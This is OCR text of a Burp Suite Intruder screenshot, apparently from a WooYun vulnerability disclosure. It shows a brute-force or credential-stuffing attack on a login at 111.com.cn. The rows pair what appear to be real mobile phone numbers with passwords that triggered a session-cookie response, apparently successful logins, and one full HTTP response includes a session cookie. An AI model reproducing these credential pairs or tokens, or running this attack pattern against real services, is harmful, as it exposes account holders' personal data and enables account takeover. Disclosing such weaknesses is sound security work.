 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression set-cookie: jum=
?
Request Payload1 Payload2 Payload3 Status Error Timeout Length Comment
83939 18608748800 18608748800 123777qqq 200 913
90454 18627267887 18627267887 a757 911
34388 15107714947 15107714947 a215 907
2114 18978061023 18978061023 qq77 891
95704 15065296966 15065296966 binh 883
116443 15611092101 15611092101 shm 871
128417 18919633809 18919633809 abcd 847
87693 18600061700 18600061700 3575 839
18506 18685053388 18685053388 l198 837
121465 13122295557 13122295557 1qaz 837
32928 13661783766 13661783766 wstc 833
408 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2015 04:36:32 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: JUM=o8bTjs3HktqvjYa2eP6yPUF2ns_A%40weixin; Domain=.111.com.cn; Expires=Tue, 24-Nov-2015 05:36:32 GMT;
Path=/
? < + > Type a search term 0 matches
Finished
www.wooyun.org